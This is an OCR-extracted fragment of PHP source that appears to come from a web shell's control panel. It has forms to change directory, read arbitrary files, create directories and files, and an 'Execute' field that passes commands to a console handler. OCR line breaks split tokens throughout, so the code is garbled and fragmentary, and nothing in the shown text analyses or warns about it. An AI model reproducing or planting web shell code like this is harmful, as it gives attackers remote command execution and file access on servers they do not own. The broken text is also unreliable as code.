
r:</span><br><input class='toolsInp' type=te
xt name=c value='"
 . htmlspecialchars(
$GLOBA
LS
[
'cwd'
]) .
"'><input type=submit value='>
>'></form></td>

            <td><form onsubmit=\"g('FilesToo
ls',null,this.f.value);return false;\"><span
>Read file:</span><br><input class='toolsIn
p' type=text name=f><input type=submit value
='>>'></form></td>

        </tr><tr>

            <td><form onsubmit=\"g('FilesMa
n',null,'mkdir',this.d.value);return fals
e;\"><span>Make dir:</span>$is_writable<br><
input class='toolsInp' type=text name=d><inp
ut type=submit value='>>'></form></td>

            <td><form onsubmit=\"g('FilesToo
ls',null,this.f.value,'mkfile');return fals
e;\"><span>Make file:</span>$is_writable<br>
<input class='toolsInp' type=text name=f><in
put type=submit value='>>'></form></td>

        </tr><tr>

            <td><form onsubmit=\"g('Consol
e',null,this.c.value);return false;\"><span>
Execute:</span><br><input class='toolsInp' t
ype=text name=c value=''><input type=submit 